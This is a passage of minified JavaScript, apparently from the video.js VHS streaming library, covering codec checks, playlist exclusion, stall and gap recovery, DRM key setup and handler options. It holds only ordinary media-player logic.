t=!!this.mediaTypes_.AUDIO.activePlaylistLoader,e=!!this.mainSegmentLoader_.getCurrentMediaInfo_(),t=!t||!!this.audioSegmentLoader_.getCurrentMediaInfo_();return e&&t}getCodecsOrExclude_(){let e={main:this.mainSegmentLoader_.getCurrentMediaInfo_()||{},audio:this.audioSegmentLoader_.getCurrentMediaInfo_()||{}},t=this.mainSegmentLoader_.getPendingSegmentPlaylist()||this.media();e.video=e.main;var s=Zr(this.main(),t);let r={};var n=!!this.mediaTypes_.AUDIO.activePlaylistLoader;if(e.main.hasVideo&&(r.video=s.video||e.main.videoCodec||"avc1.4d400d"),e.main.isMuxed&&(r.video+=","+(s.audio||e.main.audioCodec||ou)),(e.main.hasAudio&&!e.main.isMuxed||e.audio.hasAudio||n)&&(r.audio=s.audio||e.main.audioCodec||e.audio.audioCodec||ou,e.audio.isFmp4=(e.main.hasAudio&&!e.main.isMuxed?e.main:e.audio).isFmp4),r.audio||r.video){let l={},u;if(["video","audio"].forEach(function(p){var y,g;r.hasOwnProperty(p)&&(y=e[p].isFmp4,g=r[p],!(y?Zn:rl)(g))&&(y=e[p].isFmp4?"browser":"muxer",l[y]=l[y]||[],l[y].push(r[p]),p==="audio"&&(u=y))}),n&&u&&t.attributes.AUDIO){let p=t.attributes.AUDIO;this.main().playlists.forEach(y=>{(y.attributes&&y.attributes.AUDIO)===p&&y!==t&&(y.excludeUntil=1/0)}),this.logger_(`excluding audio group ${p} as ${u} does not support codec(s): "${r.audio}"`)}if(!Object.keys(l).length){if(this.sourceUpdater_.hasCreatedSourceBuffers()&&!this.sourceUpdater_.canChangeType()){let p=[];if(["video","audio"].forEach(y=>{var g=(wi(this.sourceUpdater_.codecs[y]||"")[0]||{}).type,S=(wi(r[y]||"")[0]||{}).type;g&&S&&g.toLowerCase()!==S.toLowerCase()&&p.push(`"${this.sourceUpdater_.codecs[y]}" -> "${r[y]}"`)}),p.length)return void this.excludePlaylist({playlistToExclude:t,error:{message:`Codec switching not supported: ${p.join(", ")}.`,internal:!0},playlistExclusionDuration:1/0})}return r}s=Object.keys(l).reduce((p,y)=>(p&&(p+=", "),p+=`${y} does not support codec(s): "${l[y].join(",")}"`),"")+".",this.excludePlaylist({playlistToExclude:t,error:{internal:!0,message:s},playlistExclusionDuration:1/0})}else this.excludePlaylist({playlistToExclude:t,error:{message:"Could not determine codecs for playlist."},playlistExclusionDuration:1/0})}tryToCreateSourceBuffers_(){var e;this.mediaSource.readyState!=="open"||this.sourceUpdater_.hasCreatedSourceBuffers()||this.areMediaTypesKnown_()&&(e=this.getCodecsOrExclude_())&&(this.sourceUpdater_.createSourceBuffers(e),e=[e.video,e.audio].filter(Boolean).join(","),this.excludeIncompatibleVariants_(e))}excludeUnsupportedVariants_(){let e=this.main().playlists,t=[];Object.keys(e).forEach(l=>{var r,n,l=e[l];t.indexOf(l.id)===-1&&(t.push(l.id),n=[],!(r=Zr(this.main,l)).audio||rl(r.audio)||Zn(r.audio)||n.push("audio codec "+r.audio),!r.video||rl(r.video)||Zn(r.video)||n.push("video codec "+r.video),r.text&&r.text==="stpp.ttml.im1t"&&n.push("text codec "+r.text),n.length)&&(l.excludeUntil=1/0,this.logger_(`excluding ${l.id} for unsupported: `+n.join(", ")))})}excludeIncompatibleVariants_(e){let t=[],s=this.main().playlists;e=_a(wi(e));let r=qc(e),n=e.video&&wi(e.video)[0]||null,l=e.audio&&wi(e.audio)[0]||null;Object.keys(s).forEach(S=>{var p,y,g,S=s[S];t.indexOf(S.id)===-1&&S.excludeUntil!==1/0&&(t.push(S.id),p=[],g=Zr(this.mainPlaylistLoader_.main,S),y=qc(g),g.audio||g.video)&&(y!==r&&p.push(`codec count "${y}" !== "${r}"`),this.sourceUpdater_.canChangeType()||(y=g.video&&wi(g.video)[0]||null,g=g.audio&&wi(g.audio)[0]||null,y&&n&&y.type.toLowerCase()!==n.type.toLowerCase()&&p.push(`video codec "${y.type}" !== "${n.type}"`),g&&l&&g.type.toLowerCase()!==l.type.toLowerCase()&&p.push(`audio codec "${g.type}" !== "${l.type}"`)),p.length)&&(S.excludeUntil=1/0,this.logger_(`excluding ${S.id}: `+p.join(" && ")))})}updateAdCues_(e){let t=0;var n=this.seekable(),[s,r,n=0]=(n.length&&(t=n.start(0)),[e,this.cueTagsTrack_,t]);if(s.segments){let y=n,g;for(let S=0;S<s.segments.length;S++){var l,u,p=s.segments[S];if(g=g||function(T,C){var L=T.cues;for(let O=0;O<L.length;O++){var P=L[O];if(C>=P.adStartTime&&C<=P.adEndTime)return P}return null}(r,y+p.duration/2)){if("cueIn"in p){g.endTime=y,g.adEndTime=y,y+=p.duration,g=null;continue}if(y<g.endTime){y+=p.duration;continue}g.endTime+=p.duration}else"cueOut"in p&&((g=new window.VTTCue(y,y+p.duration,p.cueOut)).adStartTime=y,g.adEndTime=y+parseFloat(p.cueOut),r.addCue(g)),"cueOutCont"in p&&([l,u]=p.cueOutCont.split("/").map(parseFloat),(g=new window.VTTCue(y,y+p.duration,"")).adStartTime=y-l,g.adEndTime=g.adStartTime+u,r.addCue(g));y+=p.duration}}}goalBufferLength(){var e=this.tech_.currentTime(),t=yt.GOAL_BUFFER_LENGTH,s=yt.GOAL_BUFFER_LENGTH_RATE,r=Math.max(t,yt.MAX_GOAL_BUFFER_LENGTH);return Math.min(t+e*s,r)}bufferLowWaterLine(){var e=this.tech_.currentTime(),t=yt.BUFFER_LOW_WATER_LINE,s=yt.BUFFER_LOW_WATER_LINE_RATE,r=Math.max(t,yt.MAX_BUFFER_LOW_WATER_LINE),n=Math.max(t,yt.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE);return Math.min(t+e*s,this.bufferBasedABR?n:r)}bufferHighWaterLine(){return yt.BUFFER_HIGH_WATER_LINE}addDateRangesToTextTrack_(e){Yc(this.inbandTextTracks_,"com.apple.streaming",this.tech_);{var{inbandTextTracks:e,dateRanges:t}={inbandTextTracks:this.inbandTextTracks_,dateRanges:e};let r=e.metadataTrack_;if(r){let n=window.WebKitDataCue||window.VTTCue;t.forEach(l=>{for(let p of Object.keys(l)){var u;ky.has(p)||((u=new n(l.startTime,l.endTime,"")).id=l.id,u.type="com.apple.quicktime.HLS",u.value={key:Ey[p],data:l[p]},p!=="scte35Out"&&p!=="scte35In"||(u.value.data=new Uint8Array(u.value.data.match(/[\da-f]{2}/gi)).buffer),r.addCue(u))}l.processDateRange()})}}}addMetadataToTextTrack(e,t,s){var r=this.sourceUpdater_.videoBuffer?this.sourceUpdater_.videoTimestampOffset():this.sourceUpdater_.audioTimestampOffset();Yc(this.inbandTextTracks_,e,this.tech_),Sy({inbandTextTracks:this.inbandTextTracks_,metadataArray:t,timestampOffset:r,videoDuration:s})}pathwayAttribute_(e){return e.attributes["PATHWAY-ID"]||e.attributes.serviceLocation}initContentSteeringController_(){var e=this.main();if(e.contentSteering){let t=s=>{for(let r of s.playlists)this.contentSteeringController_.addAvailablePathway(this.pathwayAttribute_(r));this.contentSteeringController_.assignTagProperties(s.uri,s.contentSteering)};t(e),this.contentSteeringController_.on("content-steering",this.excludeThenChangePathway_.bind(this)),this.sourceType_==="dash"&&this.mainPlaylistLoader_.on("mediaupdatetimeout",()=>{this.mainPlaylistLoader_.refreshMedia_(this.mainPlaylistLoader_.media().id),this.contentSteeringController_.abort(),this.contentSteeringController_.clearTTLTimeout_(),this.contentSteeringController_.clearAvailablePathways(),t(this.main())}),this.contentSteeringController_.queryBeforeStart||this.tech_.one("canplay",()=>{this.contentSteeringController_.requestSteeringManifest()})}}excludeThenChangePathway_(){let e=this.contentSteeringController_.getPathway();if(e){let t=this.main().playlists,s=new Set,r=!1;Object.keys(t).forEach(l=>{var l=t[l],u=this.pathwayAttribute_(l),u=u&&e!==u,p=(l.excludeUntil===1/0&&l.lastExcludeReason_==="content-steering"&&!u&&(delete l.excludeUntil,delete l.lastExcludeReason_,r=!0),!l.excludeUntil&&l.excludeUntil!==1/0);!s.has(l.id)&&u&&p&&(s.add(l.id),l.excludeUntil=1/0,l.lastExcludeReason_="content-steering",this.logger_(`excluding ${l.id} for `+l.lastExcludeReason_))}),this.contentSteeringController_.manifestType_==="DASH"&&Object.keys(this.mediaTypes_).forEach(l=>{var l=this.mediaTypes_[l];l.activePlaylistLoader&&(l=l.activePlaylistLoader.media_)&&l.attributes.serviceLocation!==e&&(r=!0)}),r&&this.changeSegmentPathway_()}}changeSegmentPathway_(){var e=this.selectPlaylist();this.pauseLoading(),this.contentSteeringController_.manifestType_==="DASH"&&this.switchMediaForDASHContentSteering_(),this.switchMedia_(e,"content-steering")}}class Fy{constructor(e,t,s){var r,n,l,u,p=e.playlistController_,y=p.fastQualityChange_.bind(p);t.attributes&&(r=t.attributes.RESOLUTION,this.width=r&&r.width,this.height=r&&r.height,this.bandwidth=t.attributes.BANDWIDTH,this.frameRate=t.attributes["FRAME-RATE"]),this.codecs=Zr(p.main(),t),this.playlist=t,this.id=s,this.enabled=(n=e.playlists,l=t.id,u=y,g=>{var S=n.main.playlists[l],T=Il(S),C=ga(S);return typeof g=="undefined"?C:(g?delete S.disabled:S.disabled=!0,g===C||T||(u(),g?n.trigger("renditionenabled"):n.trigger("renditiondisabled")),g)})}}let mp=["seeking","seeked","pause","playing","error"];class jy{constructor(e){this.playlistController_=e.playlistController,this.tech_=e.tech,this.seekable=e.seekable,this.allowSeeksWithinUnsafeLiveWindow=e.allowSeeksWithinUnsafeLiveWindow,this.liveRangeSafeTimeDelta=e.liveRangeSafeTimeDelta,this.media=e.media,this.consecutiveUpdates=0,this.lastRecordedTime=null,this.checkCurrentTimeTimeout_=null,this.logger_=si("PlaybackWatcher"),this.logger_("initialize");let t=()=>this.monitorCurrentTime_(),s=()=>this.monitorCurrentTime_(),r=()=>this.techWaiting_(),n=()=>this.resetTimeUpdate_(),l=this.playlistController_,u=["main","subtitle","audio"],p={},y=(u.forEach(g=>{p[g]={reset:()=>this.resetSegmentDownloads_(g),updateend:()=>this.checkSegmentDownloads_(g)},l[g+"SegmentLoader_"].on("appendsdone",p[g].updateend),l[g+"SegmentLoader_"].on("playlistupdate",p[g].reset),this.tech_.on(["seeked","seeking"],p[g].reset)}),g=>{["main","audio"].forEach(S=>{l[S+"SegmentLoader_"][g]("appended",this.seekingAppendCheck_)})});this.seekingAppendCheck_=()=>{this.fixesBadSeeks_()&&(this.consecutiveUpdates=0,this.lastRecordedTime=this.tech_.currentTime(),y("off"))},this.clearSeekingAppendCheck_=()=>y("off"),this.watchForBadSeeking_=()=>{this.clearSeekingAppendCheck_(),y("on")},this.tech_.on("seeked",this.clearSeekingAppendCheck_),this.tech_.on("seeking",this.watchForBadSeeking_),this.tech_.on("waiting",r),this.tech_.on(mp,n),this.tech_.on("canplay",s),this.tech_.one("play",t),this.dispose=()=>{this.clearSeekingAppendCheck_(),this.logger_("dispose"),this.tech_.off("waiting",r),this.tech_.off(mp,n),this.tech_.off("canplay",s),this.tech_.off("play",t),this.tech_.off("seeking",this.watchForBadSeeking_),this.tech_.off("seeked",this.clearSeekingAppendCheck_),u.forEach(g=>{l[g+"SegmentLoader_"].off("appendsdone",p[g].updateend),l[g+"SegmentLoader_"].off("playlistupdate",p[g].reset),this.tech_.off(["seeked","seeking"],p[g].reset)}),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.resetTimeUpdate_()}}monitorCurrentTime_(){this.checkCurrentTime_(),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.checkCurrentTimeTimeout_=window.setTimeout(this.monitorCurrentTime_.bind(this),250)}resetSegmentDownloads_(e){var t=this.playlistController_[e+"SegmentLoader_"];0<this[e+"StalledDownloads_"]&&this.logger_(`resetting possible stalled download count for ${e} loader`),this[e+"StalledDownloads_"]=0,this[e+"Buffered_"]=t.buffered_()}checkSegmentDownloads_(e){var t=this.playlistController_,s=t[e+"SegmentLoader_"],r=s.buffered_(),n=function(l,u){if(l!==u){if(!l&&u||!u&&l||l.length!==u.length)return!0;for(let p=0;p<l.length;p++)if(l.start(p)!==u.start(p)||l.end(p)!==u.end(p))return!0}return!1}(this[e+"Buffered_"],r);this[e+"Buffered_"]=r,n?this.resetSegmentDownloads_(e):(this[e+"StalledDownloads_"]++,this.logger_(`found #${this[e+"StalledDownloads_"]} ${e} appends that did not increase buffer (possible stalled download)`,{playlistId:s.playlist_&&s.playlist_.id,buffered:_s(r)}),this[e+"StalledDownloads_"]<10||(this.logger_(e+" loader stalled download exclusion"),this.resetSegmentDownloads_(e),this.tech_.trigger({type:"usage",name:`vhs-${e}-download-exclusion`}),e!=="subtitle"&&t.excludePlaylist({error:{message:`Excessive ${e} segment downloading detected.`},playlistExclusionDuration:1/0})))}checkCurrentTime_(){var e,t;if(!this.tech_.paused()&&!this.tech_.seeking())return e=this.tech_.currentTime(),t=this.tech_.buffered(),this.lastRecordedTime===e&&(!t.length||e+ki>=t.end(t.length-1))?this.techWaiting_():void(5<=this.consecutiveUpdates&&e===this.lastRecordedTime?(this.consecutiveUpdates++,this.waiting_()):e===this.lastRecordedTime?this.consecutiveUpdates++:(this.consecutiveUpdates=0,this.lastRecordedTime=e))}resetTimeUpdate_(){this.consecutiveUpdates=0}fixesBadSeeks_(){if(!this.tech_.seeking())return!1;var e=this.seekable(),t=this.tech_.currentTime();let s;if(this.afterSeekableWindow_(e,t,this.media(),this.allowSeeksWithinUnsafeLiveWindow)&&(n=e.end(e.length-1),s=n),this.beforeSeekableWindow_(e,t)&&(n=e.start(0),s=n+(n===e.end(0)?0:ki)),typeof s!="undefined")this.logger_(`Trying to seek outside of seekable at time ${t} with seekable range ${lc(e)}. Seeking to `+s+".");else{var n=this.playlistController_.sourceUpdater_,e=this.tech_.buffered(),r=n.audioBuffer?n.audioBuffered():null,n=n.videoBuffer?n.videoBuffered():null,l=this.media(),u=l.partTargetDuration||2*(l.targetDuration-is),p=[r,n];for(let g=0;g<p.length;g++)if(p[g]&&Cl(p[g],t)<u)return!1;if((l=fa(e,t)).length===0)return!1;s=l.start(0)+ki,this.logger_(`Buffered region starts (${l.start(0)})  just beyond seek point (${t}). Seeking to ${s}.`)}return this.tech_.setCurrentTime(s),!0}waiting_(){var e,t;this.techWaiting_()||(e=this.tech_.currentTime(),t=this.tech_.buffered(),(t=rr(t,e)).length&&e+3<=t.end(0)&&(this.resetTimeUpdate_(),this.tech_.setCurrentTime(e),this.logger_(`Stopped at ${e} while inside a buffered region [${t.start(0)} -> ${t.end(0)}]. Attempting to resume playback by seeking to the current time.`),this.tech_.trigger({type:"usage",name:"vhs-unknown-waiting"})))}techWaiting_(){var e,t=this.seekable(),s=this.tech_.currentTime();return!!this.tech_.seeking()||(this.beforeSeekableWindow_(t,s)?(t=t.end(t.length-1),this.logger_(`Fell out of live window at time ${s}. Seeking to live point (seekable end) `+t),this.resetTimeUpdate_(),this.tech_.setCurrentTime(t),this.tech_.trigger({type:"usage",name:"vhs-live-resync"}),!0):(t=this.tech_.vhs.playlistController_.sourceUpdater_,e=this.tech_.buffered(),this.videoUnderflow_({audioBuffered:t.audioBuffered(),videoBuffered:t.videoBuffered(),currentTime:s})?(this.resetTimeUpdate_(),this.tech_.setCurrentTime(s),this.tech_.trigger({type:"usage",name:"vhs-video-underflow"}),!0):0<(t=fa(e,s)).length&&(this.logger_(`Stopped at ${s} and seeking to `+t.start(0)),this.resetTimeUpdate_(),this.skipTheGap_(s),!0)))}afterSeekableWindow_(e,t,s,r=!1){if(!e.length)return!1;let n=e.end(e.length-1)+ki;var l=!s.endList,u=typeof s.partTargetDuration=="number";return t>(n=l&&(u||r)?e.end(e.length-1)+3*s.targetDuration:n)}beforeSeekableWindow_(e,t){return!!(e.length&&0<e.start(0)&&t<e.start(0)-this.liveRangeSafeTimeDelta)}videoUnderflow_({videoBuffered:e,audioBuffered:t,currentTime:s}){if(e){let l;var r,n;return e.length&&t.length?(r=rr(e,s-3),n=rr(e,s),(t=rr(t,s)).length&&!n.length&&r.length&&(l={start:r.end(0),end:t.end(0)})):fa(e,s).length||(l=this.gapFromVideoUnderflow_(e,s)),!!l&&(this.logger_(`Encountered a gap in video from ${l.start} to ${l.end}. Seeking to current time `+s),!0)}}skipTheGap_(e){var s=this.tech_.buffered(),t=this.tech_.currentTime(),s=fa(s,t);this.resetTimeUpdate_(),s.length!==0&&t===e&&(this.logger_("skipTheGap_:","currentTime:",t,"scheduled currentTime:",e,"nextRange start:",s.start(0)),this.tech_.setCurrentTime(s.start(0)+is),this.tech_.trigger({type:"usage",name:"vhs-gap-skip"}))}gapFromVideoUnderflow_(e,t){var s=function(l){if(l.length<2)return Ft();var u=[];for(let g=1;g<l.length;g++){var p=l.end(g-1),y=l.start(g);u.push([p,y])}return Ft(u)}(e);for(let l=0;l<s.length;l++){var r=s.start(l),n=s.end(l);if(t-r<4&&2<t-r)return{start:r,end:n}}return null}}let qy={errorInterval:30,getSource(i){return i(this.tech({IWillNotUseThisInPlugins:!0}).currentSource_||this.currentSource())}},fp=function(i,e){let t=0,s=0;function r(y){y!=null&&(s=i.duration()!==1/0&&i.currentTime()||0,i.one("loadedmetadata",p),i.src(y),i.trigger({type:"usage",name:"vhs-error-reload"}),i.play())}function n(){if(Date.now()-t<1e3*u.errorInterval)i.trigger({type:"usage",name:"vhs-error-reload-canceled"});else{if(u.getSource&&typeof u.getSource=="function")return t=Date.now(),u.getSource.call(i,r);V.log.error("ERROR: reloadSourceOnError - The option getSource must be a function!")}}function l(){i.off("loadedmetadata",p),i.off("error",n),i.off("dispose",l)}let u=Fe(qy,e),p=(i.ready(()=>{i.trigger({type:"usage",name:"vhs-error-reload-initialized"})}),function(){s&&i.currentTime(s)});i.on("error",n),i.on("dispose",l),i.reloadSourceOnError=function(y){l(),fp(i,y)}};function gp(i,e){var t=e.media();let s=-1;for(let r=0;r<i.length;r++)if(i[r].id===t.id){s=r;break}i.selectedIndex_=s,i.trigger({selectedIndex:s,type:"change"})}let st={PlaylistLoader:ar,Playlist:jt,utils:gs,STANDARD_PLAYLIST_SELECTOR:Kc,INITIAL_PLAYLIST_SELECTOR:function(){var i=this.playlists.main.playlists.filter(jt.isEnabled),i=(or(i,(e,t)=>Bl(e,t)),i.filter(e=>!!Zr(this.playlists.main,e).video));return i[0]||null},lastBandwidthSelector:Kc,movingAverageBandwidthSelector:function(i){let e=-1,t=-1;if(i<0||1<i)throw new Error("Moving average bandwidth decay must be between 0 and 1.");return function(){var s=this.useDevicePixelRatio&&window.devicePixelRatio||1;return e<0&&(e=this.systemBandwidth,t=this.systemBandwidth),0<this.systemBandwidth&&this.systemBandwidth!==t&&(e=i*this.systemBandwidth+(1-i)*e,t=this.systemBandwidth),Xc(this.playlists.main,e,parseInt(va(this.tech_.el(),"width"),10)*s,parseInt(va(this.tech_.el(),"height"),10)*s,this.limitRenditionByPlayerDimensions,this.playlistController_)}},comparePlaylistBandwidth:Bl,comparePlaylistResolution:function(i,e){let t,s;return t=(t=i.attributes.RESOLUTION&&i.attributes.RESOLUTION.width?i.attributes.RESOLUTION.width:t)||window.Number.MAX_VALUE,s=(s=e.attributes.RESOLUTION&&e.attributes.RESOLUTION.width?e.attributes.RESOLUTION.width:s)||window.Number.MAX_VALUE,t===s&&i.attributes.BANDWIDTH&&e.attributes.BANDWIDTH?i.attributes.BANDWIDTH-e.attributes.BANDWIDTH:t-s},xhr:Ec()},yp=(Object.keys(yt).forEach(i=>{Object.defineProperty(st,i,{get(){return V.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),yt[i]},set(e){V.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),typeof e!="number"||e<0?V.log.warn(`value of Vhs.${i} must be greater than or equal to 0`):yt[i]=e}})}),"videojs-vhs"),Hy=(st.canPlaySource=function(){return V.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},({player:i,sourceKeySystems:e,audioMedia:n,mainPlaylists:s})=>{if(!i.eme.initializeMediaKeys)return Promise.resolve();var r,n=n?s.concat([n]):s,n=(s=n,r=Object.keys(e),s.reduce((p,y)=>{var g;return y.contentProtection&&(g=r.reduce((S,T)=>{var C=y.contentProtection[T];return C&&C.pssh&&(S[T]={pssh:C.pssh}),S},{}),Object.keys(g).length)&&p.push(g),p},[]));let l=[],u=[];return n.forEach(p=>{u.push(new Promise((y,g)=>{i.tech_.one("keysessioncreated",y)})),l.push(new Promise((y,g)=>{i.eme.initializeMediaKeys({keySystems:p},S=>{S?g(S):y()})}))}),Promise.race([Promise.all(l),Promise.race(u)])}),Vy=({player:i,sourceKeySystems:e,media:t,audioMedia:s})=>(e=((r,n,l)=>{if(!r)return r;let u={};n&&n.attributes&&n.attributes.CODECS&&(u=_a(wi(n.attributes.CODECS))),l&&l.attributes&&l.attributes.CODECS&&(u.audio=l.attributes.CODECS);var p=Rr(u.video),y=Rr(u.audio),g={};for(let S in r)g[S]={},y&&(g[S].audioContentType=y),p&&(g[S].videoContentType=p),n.contentProtection&&n.contentProtection[S]&&n.contentProtection[S].pssh&&(g[S].pssh=n.contentProtection[S].pssh),typeof r[S]=="string"&&(g[S].url=r[S]);return Fe(r,g)})(e,t,s),!(!e||(i.currentSource().keySystems=e)&&!i.eme&&(V.log.warn("DRM encrypted source cannot be decrypted without a DRM plugin"),1))),vp=()=>{if(!window.localStorage)return null;var i=window.localStorage.getItem(yp);if(!i)return null;try{return JSON.parse(i)}catch(e){return null}},_p=(i,e)=>{i._requestCallbackSet||(i._requestCallbackSet=new Set),i._requestCallbackSet.add(e)},bp=(i,e)=>{i._responseCallbackSet||(i._responseCallbackSet=new Set),i._responseCallbackSet.add(e)},Tp=(i,e)=>{i._requestCallbackSet&&(i._requestCallbackSet.delete(e),i._requestCallbackSet.size||delete i._requestCallbackSet)},wp=(i,e)=>{i._responseCallbackSet&&(i._responseCallbackSet.delete(e),i._responseCallbackSet.size||delete i._responseCallbackSet)};st.supportsNativeHls=function(){if(!document||!document.createElement)return!1;let i=document.createElement("video");return!!V.getTech("Html5").isSupported()&&["application/vnd.apple.mpegurl","audio/mpegurl","audio/x-mpegurl","application/x-mpegurl","video/x-mpegurl","video/mpegurl","application/mpegurl"].some(function(e){return/maybe|probably/i.test(i.canPlayType(e))})}(),st.supportsNativeDash=!!(document&&document.createElement&&V.getTech("Html5").isSupported())&&/maybe|probably/i.test(document.createElement("video").canPlayType("application/dash+xml")),st.supportsTypeNatively=i=>i==="hls"?st.supportsNativeHls:i==="dash"&&st.supportsNativeDash,st.isSupported=function(){return V.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},st.xhr.onRequest=function(i){_p(st.xhr,i)},st.xhr.onResponse=function(i){bp(st.xhr,i)},st.xhr.offRequest=function(i){Tp(st.xhr,i)},st.xhr.offResponse=function(i){wp(st.xhr,i)};class Sp extends V.getComponent("Component"){constructor(e,t,s){if(super(t,s.vhs),typeof s.initialBandwidth=="number"&&(this.options_.bandwidth=s.initialBandwidth),this.logger_=si("VhsHandler"),t.options_&&t.options_.playerId&&(s=V.getPlayer(t.options_.playerId),this.player_=s),this.tech_=t,this.source_=e,this.stats={},this.ignoreNextSeekingEvent_=!1,this.setOptions_(),this.options_.overrideNative&&t.overrideNativeAudioTracks&&t.overrideNativeVideoTracks)t.overrideNativeAudioTracks(!0),t.overrideNativeVideoTracks(!0);else if(this.options_.overrideNative&&(t.featuresNativeVideoTracks||t.featuresNativeAudioTracks))throw new Error("Overriding native VHS requires emulated tracks. See https://git.io/vMpjB");this.on(document,["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],r=>{var n=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;n&&n.contains(this.tech_.el())?this.playlistController_.fastQualityChange_():this.playlistController_.checkABR_()}),this.on(this.tech_,"seeking",function(){this.ignoreNextSeekingEvent_?this.ignoreNextSeekingEvent_=!1:this.setCurrentTime(this.tech_.currentTime())}),this.on(this.tech_,"error",function(){this.tech_.error()&&this.playlistController_&&this.playlistController_.pauseLoading()}),this.on(this.tech_,"play",this.play)}setOptions_(){var e;this.options_.withCredentials=this.options_.withCredentials||!1,this.options_.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions!==!1,this.options_.useDevicePixelRatio=this.options_.useDevicePixelRatio||!1,this.options_.useBandwidthFromLocalStorage=typeof this.source_.useBandwidthFromLocalStorage!="undefined"?this.source_.useBandwidthFromLocalStorage:this.options_.useBandwidthFromLocalStorage||!1,this.options_.useForcedSubtitles=this.options_.useForcedSubtitles||!1,this.options_.useNetworkInformationApi=this.options_.useNetworkInformationApi||!1,this.options_.useDtsForTimestampOffset=this.options_.useDtsForTimestampOffset||!1,this.options_.calculateTimestampOffsetForEachSegment=this.options_.calculateTimestampOffsetForEachSegment||!1,this.options_.customTagParsers=this.options_.customTagParsers||[],this.options_.customTagMappers=this.options_.customTagMappers||[],this.options_.cacheEncryptionKeys=this.options_.cacheEncryptionKeys||!1,this.options_.llhls=this.options_.llhls!==!1,this.options_.bufferBasedABR=this.options_.bufferBasedABR||!1,typeof this.options_.playlistExclusionDuration!="number"&&(this.options_.playlistExclusionDuration=60),typeof this.options_.bandwidth!="number"&&this.options_.useBandwidthFromLocalStorage&&((e=vp())&&e.bandwidth&&(this.options_.bandwidth=e.bandwidth,this.tech_.trigger({type:"usage",name:"vhs-bandwidth-from-local-storage"})),e)&&e.throughput&&(this.options_.throughput=e.throughput,this.tech_.trigger({type:"usage",name:"vhs-throughput-from-local-storage"})),typeof this.options_.bandwidth!="number"&&(this.options_.bandwidth=yt.INITIAL_BANDWIDTH),this.options_.enableLowInitialPlaylist=this.options_.enableLowInitialPlaylist&&this.options_.bandwidth===yt.INITIAL_BANDWIDTH,["withCredentials","useDevicePixelRatio","limitRenditionByPlayerDimensions","bandwidth","customTagParsers","customTagMappers","cacheEncryptionKeys","playlistSelector","initialPlaylistSelector","bufferBasedABR","liveRangeSafeTimeDelta","llhls","useForcedSubtitles","useNetworkInformationApi","useDtsForTimestampOffset","calculateTimestampOffsetForEachSegment","exactManifestTimings","leastPixelDiffSelector"].forEach(t=>{typeof this.source_[t]!="undefined"&&(this.options_[t]=this.source_[t])}),this.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions,this.useDevicePixelRatio=this.options_.useDevicePixelRatio}src(e,t){e&&(this.setOptions_(),this.options_.src=(e=this.source_.src).toLowerCase().indexOf("data:application/vnd.videojs.vhs+json,")===0?JSON.parse(e.substring(e.indexOf(",")+1)):e,this.options_.tech=this.tech_,this.options_.externVhs=st,this.options_.sourceType=su(t),this.options_.seekTo=s=>{this.tech_.setCurrentTime(s)},this.playlistController_=new By(this.options_),e=Fe({liveRangeSafeTimeDelta:ki},this.options_,{seekable:()=>this.seekable(),media:()=>this.playlistController_.media(),playlistController:this.playlistController_}),this.playbackWatcher_=new jy(e),this.playlistController_.on("error",()=>{var s=V.players[this.tech_.options_.playerId];let r=this.playlistController_.error;typeof r!="object"||r.code?typeof r=="string"&&(r={message:r,code:3}):r.code=3,s.error(r)}),t=this.options_.bufferBasedABR?st.movingAverageBandwidthSelector(.55):st.STANDARD_PLAYLIST_SELECTOR,this.playlistController_.selectPlaylist=(this.selectPlaylist||t).bind(this),this.playlistController_.selectInitialPlaylist=st.INITIAL_PLAYLIST_SELECTOR.bind(this),this.playlists=this.playlistController_.mainPlaylistLoader_,this.mediaSource=this.playlistController_.mediaSource,Object.defineProperties(this,{selectPlaylist:{get(){return this.playlistController_.selectPlaylist},set(s){this.playlistController_.selectPlaylist=s.bind(this)}},throughput:{get(){return this.playlistController_.mainSegmentLoader_.throughput.rate},set(s){this.playlistController_.mainSegmentLoader_.throughput.rate=s,this.playlistController_.mainSegmentLoader_.throughput.count=1}},bandwidth:{get(){let s=this.playlistController_.mainSegmentLoader_.bandwidth;var r=window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection;return this.options_.useNetworkInformationApi&&r&&(r=1e3*r.downlink*1e3,s=1e7<=r&&1e7<=s?Math.max(s,r):r),s},set(s){this.playlistController_.mainSegmentLoader_.bandwidth=s,this.playlistController_.mainSegmentLoader_.throughput={rate:0,count:0}}},systemBandwidth:{get(){var s=1/(this.bandwidth||1);let r;return r=0<this.throughput?1/this.throughput:0,Math.floor(1/(s+r))},set(){V.log.error('The "systemBandwidth" property is read-only')}}}),this.options_.bandwidth&&(this.bandwidth=this.options_.bandwidth),this.options_.throughput&&(this.throughput=this.options_.throughput),Object.defineProperties(this.stats,{bandwidth:{get:()=>this.bandwidth||0,enumerable:!0},mediaRequests:{get:()=>this.playlistController_.mediaRequests_()||0,enumerable:!0},mediaRequestsAborted:{get:()=>this.playlistController_.mediaRequestsAborted_()||0,enumerable:!0},mediaRequestsTimedout:{get:()=>this.playlistController_.mediaRequestsTimedout_()||0,enumerable:!0},mediaRequestsErrored:{get:()=>this.playlistController_.mediaRequestsErrored_()||0,enumerable:!0},mediaTransferDuration:{get:()=>this.playlistController_.mediaTransferDuration_()||0,enumerable:!0},mediaBytesTransferred:{get:()=>this.playlistController_.mediaBytesTransferred_()||0,enumerable:!0},mediaSecondsLoaded:{get:()=>this.playlistController_.mediaSecondsLoaded_()||0,enumerable:!0},mediaAppends:{get:()=>this.playlistController_.mediaAppends_()||0,enumerable:!0},mainAppendsToLoadedData:{get:()=>this.playlistController_.mainAppendsToLoadedData_()||0,enumerable:!0},audioAppendsToLoadedData:{get:()=>this.playlistController_.audioAppendsToLoadedData_()||0,enumerable:!0},appendsToLoadedData:{get:()=>this.playlistController_.appendsToLoadedData_()||0,enumerable:!0},timeToLoadedData:{get:()=>this.playlistController_.timeToLoadedData_()||0,enumerable:!0},buffered:{get:()=>_s(this.tech_